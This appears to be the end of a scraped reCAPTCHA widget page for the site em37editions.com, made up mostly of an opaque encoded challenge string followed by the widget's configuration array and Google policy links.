REtP1HClinDtsOwwpjDuXN3w7vCmkTChMK9JknCtcO6EsK9w7UWAwHCjX4LXG/Dk8KReMOtwph6wrN8AnRhw5XCocKMH8KywoVDwqvCnMK5VcODewMpwrAAKsKNwqLCqTHCscOuScOLUlzDl1FxNsOgw4Iaw6HDt8OyLBBkD2IBwpA8wrR9FcOtwpxBwo/DlRwFwp/[base64]/wrzCrC1UJxQ7Tz4gwqcVw7/CnkdJw47CvybCnmHDvcOhKsOKCcKqwoZkeATDocKoKEzCmsOHw4DCjTbDiwIOw7XDunRUwpDDkUfDscOUw40bw4zDscOAwpVfwqMww7hOw5cbdMOrIMOcZ3zCu8KzblAOJcO+w6pzw5XClm3DtFotwrzCncOcwpBcKcKLA3rDtcOUF8OSRC/CrnrDu8KUUgU3JzjDucO3HknCtMO2wo/[base64]/Cn3wvAcK3w6QawpvCkMKSw7bDucKBdnwIwrBLYsOkwrvDt8OMNsKiGcOVw6RPw4ljwrvDlmPCocKOM2g2dlnDlzjCiXI+NE5DSCTDhBTDkQ/[base64]/PMODfsO4woAhImoYVsO2fC/DqiLCucKXw6PCusO6fsOrwqkOw77DmcKwGj7CqMKvdcO7AT9ST8KgIETChSM0w4bDji/[base64]/[base64]/[base64]/[base64]/[base64]/XcO/[base64]/DusKAERVNwo3ClcOCwqrDq8K1wrRqwqzDnsKHwrIiw43CjcOFwr/ClcOsdhglSHHDi8K6PcOIeyrDiwo1MEHClAV0w5XCly7Ck8OqwqEkwr4rSUh6XsO/w64rHXlTwrHCuhYhw4jDq8O7XxdRwqITw73DucOuGMOOw7fDungGw4nDuMOzDlXCosKKw6nDvRoMJXBawoNqKMKwBSDCkArDhcKMDMKaIcOMwqbDsw/[base64]/ClMKQw4fCiwLClcKKw47CvcOrM8OKaBhQY8KDNS0Twq98w7zDp1J5w5NKw7MxawnDlsKWw5xOEsKVwpLCmC1/d8OkwqrDrnTCjzEBw6McwrQ6U8KOdUBiwoDDjcOkS3kUw4Udw6TDiBdTw7LCoiYFdCnCkwAdQMKdwobDhV1LK8OEfWQ5EsOBHiQWwpjCr8KOCn/Do8O5wovDvCwWwo7CuMO2w6Ebw5TDl8OQPcOpPAhcwrfCvwPDqFNpwq/CvDdIw4vDvcK8UWgBKsOEFghvUUbDp8KJU8Kvwp/DpcO1Vn09wotjI8KDTsOzG8OvKsOhEcOCwo/DvcOaAFvDlQ4sw6DCl8K6c8KLw6gvw7LDiMKgNx5NT8ODw53CkMOeSVcVXsOvwqxiwr/Dq0TCh8OlwqwCbcKiSMOFN8O5wprCvcO9YElRw68zw7VfwqbCjlDDgMKkE8Omw63DuCQew7JewoJuwrFPwrzDuG/DgV/[base64]/w5gtw4llUcOvw4RFZhPCvMOYEMKIwq07wqvCq1nCiMKdw4bDoAHCqcKjRiwRw63DtBALfR9dZhFJUjF3w5bDnX1bA8O9bcKYJxohS8K0w73DnUlkekrCvQBYaSYsF1/DgHzCki7CuAfCnMK7WMKQVMK+E8K/[base64]/Cg8OYXcKxwrfCgFXCkAQZwr0Uwr04w71KCT/CkFEkwpnCrcKPQcOYNnDCgcOqwo9zw7PDhwRqwrI8FhLCo1TCoHw/wplEwoQjw54CNiHCjMKYw6YUdj5aQHw+aAF1RMOKICotw55Tw63CgsOywp9kO2xZw6U8ITl9wp7DpcOmF3zCj0xjSsK9T0Aof8OEw5/DnMOjwr5eO8KCd1djGcKZY8OewoU7Y8OfSjrCpcKEwrrDiMODAMO0SnHDnsKow6LDvjDDvMKAwqBkw4cNw5/CnsKfw5wOHzETWsKCw5M8w7TCjQw6w7ADYcOiw7Mow7wrCsOgV8KDw7rDnMKfcsKqwowiw6HDp8KNBw8UD8K9c3TCr8O1wpZAw6FKwo8uwoHDocO8cMKaw5/CvcKUwo4+bkbDnMKCw4/CoMKrGS4Yw6XDocKjH0TCrMO8wp7DuMOkw6/[base64]/Cnh80woNjDsOOQ8OpwqfDpsOJBwbCvMOgVFMywq/[base64]/[base64]/Cu8OrCMOow65MOyjDj8OxHMOYwrVWw75Gw5TDisOIw54Pw5DDicKSw6Fzw6/DmsK2w4DCtMOkwqhWIGXCicOfW8Klw6fCnlJxw7HDi15gwq0Kw5k4ccKHw4I+wq97w5vCqTh7wqTCocKFdCXCmjoMERtXw6lNPcO/RE45wp5yw4jDlMK+MsODc8OXXzLDpcOoTxLCr8KfMFQHRMOiw5zCunnDhWs9ZMKtcETDiMOsQhNLe8KCw6DCocOAG0E6wqbCnxnDt8KjwrfCt8Kmw4wPwqDClyIEw4kOwp8qw5lgRxLCjsOBwoUjwr9mH3gPw7ICEsOJw6fDsxh8IsODe8K6GsKew6/DucOZBsKALMKBwozChyvDvBvCkTHCssO+wo3Ci8K1NgTDjgU8UsOGwq3DnVpaYQF4Tk9xTMOjwqFSN0AlA0ljw5g2w6MOwrdSS8Ktw7ksM8OJwo4WwpLDgMO9PUYMP0HCgylfw5rCqcKINEcTwqR4NcKcw4nCpAXDtDgqw6k5EsOlHsKPIS/DgTbDlcOgwpnDmMKaZ0EdWm97w4sZw6MAwrHDqsOBPkXCr8Kaw6hwNjxIw4NDw4PCgMOww7goRcO0wpvDmSbDnS1cFsOLwo5mMsK/YlPDmcKlwq5swoTCocKdQkHCgsOCwp8Yw6k9w5zDmgcPf8KBPTNoYGTCssKoNjMdwofDqsKqYsOVw5XCgh8QU8OtRcOYw7/Cnl5RaX7CtCATf8KqCMKXw7tcDSbCpsOYSS1PVytnYhsYGsOBM0LDgx/Cr1szwrbDhW5Uw6cEwqLCoknDuwVbDUjDjMOwemDDqzMhw5/DhHjCpcOFVcKhFT1hw7zDvn/Cvmlwwo/[base64]/XDIaLxjDpsOxw6hDDisnw75UwqbDnMKPSsOnw6kXw7LDkkXDp8KMwpvDgcOdZcOCeMObw6XDncK/ZsKWdsKkwoTDtDnCtlnCpxFwPQ/[base64]/[base64]/Cj8K1w68cacOVwocPwoXDhsKUwpg2w6DCmhbCoMOdwoYHw6HDvMKDwpRkwp8vTcKRIsKAGz9VwrbDksOiw7vDtH3DnRkMwpzDvU8BHsO7KFEzw68hwp5qHQ7DompUw7BswrbCsMKQwr7Cv1NzIcKQw5nCpMOGMcOoMcKzw4wXwqDCrMOmTMOnQ8KyR8K2fm/CtTpAw7jDs8Oxw6PDmhDDnsOOw59/UXrDtn4pwr9PTXHCvAzDnsOQS1htdcKJbcK4wpTDqGouw7XCkBzCowLDoMOwwpssfX/[base64]/[base64]/Ci8KrwoBrU8Kxw6vDkMOmOXcpYmfDrVYTR8KQbhLCqMOdwrnDjMOoO8K3w4tHdcKJWsKfCTAPKGDCr1Rjw6M8wqzDisOYDcOHSMOSX1lIUzDCgAoHwoDCtnLDnA95cQcdw5xZA8Kkw5JBGVvCgMKFTcOjVMOldsOQd19kP1/Du3bCvsOOW8KkYcOEw7jCvhLCtsKWQS0QN0bCmsKQbggTG1w7IsKOw6XClwnCrhHDlhEUwqt7wrrChCXCgihlUcONw7bCtG/DvsKDdx3CoiMqwpzCmsOHwq93wqZrU8K6wqXCjcOTCnEOWz/Cmn4nwpZOw4dTF8KtwpDCtMOow6Bbw5wIAXsCY2LDksKQZxnCnMOoZcKiDi7Cp8OVwpXDucOqKcKSwocUX1U3wqPCvMKfAhfCkMKnw7/[base64]/CvMK5TgQvwr3CicOSw7dldCfCkMOhwowkRMKxKVpiIMKTeRZ4w6puEMOUJwRpV8KFwrNLNcK0ZRPClHUBwr5Awp/Di8Omw53Cj2/[base64]/wp3DhcOFP8K6bMKzw4zCjsKvwqBtRMKzZ8KbCsKZwrsQwo4hTHgjS0rCmsKtFGLDjcOyw49Tw5LDocO2DUjDolZVwp/CpRsmbUhccMKpJ8OGWFN8wrjDriRNw6zCmC1YPsOPYgXDkcOiw5Imwp1wwroqw6rCk8OdwqDDoxHCu054w4JXTcOHEU/DvsOjbsOzAxHCnwwcw6zDjE/[base64]/IBbCjUPDpcKuJ8KTKkIyw4V2HD/Dr8KIwrcwTsK2DsK9w7rDkijCiTPCqSVsE8KQEcKuwpjDlFXDhHkvbXvDlgAbwrxLwqxMw7bCtUPDm8OfDBvDlcOXwo8YHcK0wpjDvWnCp8ONwqgFw5V8B8KcP8O6FcOlZsKROMOScm7CmmrCgMOnw4/DmybCpxNgw5kUC2TCsMOzw7zDosKjXw/DpELCn8Kow5bCnkFPZsOvwotHw5bCgiTCrMKLw7oSwrlrKFfDjUh/cxPCgMKiecOiPMORw6/[base64]/CqsKGS0DDksKewrHDrQrDpMKHw4/DulM1aQM1w6XDn8OzDmsjwqIZPh5/[base64]/w6E3w60BwqAow7PCvhbCvEJKwqnDn3lHUDswRydiwrlDbHkvaXjCp8O7w6DDn0bDt2PDiBLCpVIeMlUpVsObwp/[base64]/CnUQ+w48rGsK+wpIawr4UBn7ClsKfw5MowrPDsz/[base64]/bcKpUQk1w4XCtsK+EsKrw5JPw7o+dDslWyvDi3EvGMOQSR7DtMOtfMK8eVgbLcOpEsOuwpvDni/DucK7wrkDw6RuDmNzw4jCgCsNR8O5wq8Twp/[base64]/CokXCvsK0MG/[base64]/Dr3c7Zi1zw6MHw4NvwpMKw5/Dm2rDl8Kjw5IqYMKBAVnCkgMrwqfDj8KKTl0IXMO0M8KbWUjDiMOWDSRpwooiZ8OfMsKaKnk8L8OFwpDDnwZ+wow/wqnCslfDojfCoW9VVVrCi8OkwofChcKtM1vClMO/YSYXIyd4w6TCisKsfMOxNDHCg8OPGhMYYyQGw4IUScKJwrjCucOmwoJ7ccOWP2A6wrzCrQIAUcKbwq3CnlcIUxZlw6/DjMOOEsK2w7zCnzMmR8KQTg/DnlrDox0cwrY3TMOFGMKtwrrCjgfDrwofNMOfwoZfQsOHwrzDtMK2wqhLO0M2w5PCtsOUPlVFeT/CgTcKbsOGQcK0J0Bgw6/DvBnDv8KgWMODYcKUN8O9W8KUDsOJwrNIwrhgPDzDswM/FGbDlQ3Dhj8MwqccJAJKCgIqNA/CsMK9TMOzXcKEw5DDnQ3CvjrDkMOdwofCg1B3w4jCp8OLw6UaOMKuZcOlwrnCkD/CrijDtDIJXMKHRXnDgTxIN8Kzw5scw5kcScKMYnYcw63Chn9JbRo7w7/Du8KeAx/CjcOSwq7DucOpw6E7PWFNwpLCgsK8w795G8KSwr3Di8KeccO4w7rChcKBw7DClw83bcKkwrJPwqVgEsKlw5rCu8KMaXHCqsKNCn7CpcK9Am3Cg8KEwo/DsW/DvhHChsOxwq98wr3CpcKlIUvDgRTCiiHDmcOzwpjDg0rDv20QwrwhIcO/WcORw6bDp2TDrR/DvxrCjTpZPXYKwpwJwp3Dhy8KYsKyB8OVw6VMenEiwqMDUFLCni3DpsOxw5TCksKYwog2w5Jyw65yLcOBwoYjw7PDgcK5w71YwqjDv8KBBcOiecOEE8K0FTk6wqsaw7thGMOuwoUmfijDgsK9G8KwQ1XCp8OEwo/ClX3Ct8KFwqVMwrZqw4Exw7rCkXZkLMKtLHRCKsOjw7ovP0U2w4bDnEzCkGRLwqHChm/Dtg/Co2NTwqEzwrrDnToJbDDCjV3Dm8KQw6BpwqdqBMKvw4HDmWTDn8O2wr5bw7HDo8K4w7TDmg7Cr8Kqw5k8bsOoYA/[base64]/fzjDhsOTLSnClinDoFnChU7DvirDty8Dw6fCqcOhUcOiw4oTwog+woHCpsKfP0N7F3JHwofDgsKsw5YiwrDDpHnCljh2Xn7CusKNVQHDusKWWn/Du8KGWl7DlyvDnMOkIA/CsRnDh8KTwoJccsOrQnNUw71BwrfCtcKwwohKDQY8w7PCscOafsO2wpfDjsOVw5h3wqsmAhpEfiDDg8KmVWXDj8OBwq3CnWrCvEzCn8KXPsKLwpBbw7bCmnZ/YjUQw4jDsFXCmcOyw67DkG0CwqxHw6BEbcOOwpfDscOfK8Kcwr55w5NSw7ESY01XQSjCgFzCglPDucOcQ8KNJTJXw4JXBcKweQ1ow7DDusKEbUTCksKkA0hUTsKGdcOYL0/DsD0Rw4h2b3nDiR0uTWTCuMKGCcObw53Dr1Itw5kgw5JNw6LDhTlYw5nDksOpw6ciwpnCssKYwqwlVsOqw5vDiy8/P8KPFMOlWzMCw7xDUxvDsMKQWcK8w6E/esKLVlnDjlHCq8K4wrzCusK/wr1WJcKiTMKHwp3Dt8Kawq5zw53DvUjCsMKjwqcnYSRDHBsIwovCm8KMa8Off8KpEBrCuA/CtMKjw7cNwpYmD8OTWwpDw4LCisK2YGlEcADClMKVDGLCg05IUMO1EsKYXTwtwpvCksOKwrbDpDFcW8OkwpLDnsKRw6EUw79rw6JpwpPDpsOmYcOPJMOHw64QwooSAsKqJ3Nyw7PCtDMtw4PCoTA7wp/DkEjDmnU1w6rCosOdwr1XJQPCp8ORwocrNcObV8KAw40JNcOoGWQaXkrDicKSV8OeFcO6KQUBDMOMEcKfXmB4MiHDiMK3w51GasOaX0s8FmJpw4jDssOyWknDtgXDjA/[base64]/[base64]/CrcOAa8O/w7DDosO4QcKOX8KSwq8QFnHCj0BJLsKEw5rDisO0e8OnRMK+w4k+DmXCgTjDgXdgBxV9VgZ3GX82wqk/w58zwq/CrMKba8Kbw5rDmVxvO1UDRcKxXXzDo8KLw4TCvsK2UVPCrMOwIlrDqMKEHFLDhD8uwqrCk2oiwprCpDVdAjbDncOcSCUddDdMw4zDrBtuV3E8woESa8OZwpJWd8OpwrVBw7IudMKYwr/[base64]/CpMK6MBs4w5XDlgbDjsKMf8KrScOnNh7Ck1B1asK6VcOtGjLCh8OGwotGI37DvVx3GsKBw7PDjMOAB8ODOcO7bMOqw6vCpRPDnxzDocK3acKmwopLwqvDnglgXk/[base64]/DjMOlw74fcsOne8OBwqxofsKiw59CwofCrsOlw7XDncK4w4rCmiLDi37CoXTDpsKlD8K9acKxVsOzwp/CgMOscVzCuVtIwr0hwqI2w7rCgMKCwqx2wr/[base64]/DrXLCp8KTwpPCtTcZwox0KsKdLsKvFcKbEMOlbDbDhsKKwrU0NRbDsgdsw5bCnSthw6xWZ39+w40sw4BNw6PCkMKeQcKccj4vw5o4FcOgwqLDg8O9L0jCrmUcw5ouw5zDs8OvLmjDg8OAVl/[base64]/CmMKrwo5vwo/CscK2DsOcw5Vfw5twETUSAgEUwpvDh8KgXwDDl8KqfMKCMMK+JF/CucOpwpzDi0gcaybCnsKqccKPwpR5fW3DsFx6w4LCpRTCribDgMOxTsOVEgbDuCXCtTnClsOCw5TCgcO4wp3DjWMSw5HDt8OfOcKZw5dTWcOmdMKtw6hHXsKjwoxMQsKvw4XCuCYMATjCocOvbTJLw7JUw5/Cp8KkM8KOw6ZDwrg\\u003d\x22],null,[\x22conf\x22,null,\x226LeOF_4fAAAAAK8gWJg-npb1BXObUepqedu_k0pO\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,289],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.em37editions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L9S7PqltUY+tVkQCXLVPmMz4QmFuFqt4stlVSQbeAJo\\u003d\x22,1,0,null,1,1762664405292,0,0,[190,222,163,133],null,[81,185,154,106],\x22RC-e9Db9_g_oEvVcw\x22,null,null,null,null,null,\x220dAFcWeA4GctmvbUg-O5YFtqVB9QAcIl0vnRi_S7LfwhXDXrZQJ6dI1x0JoIloWIs--bW1nOPOuKhJWomXhIOZkJbgmNT-k8jlxg\x22,1762747205275]");
    </script></body></html>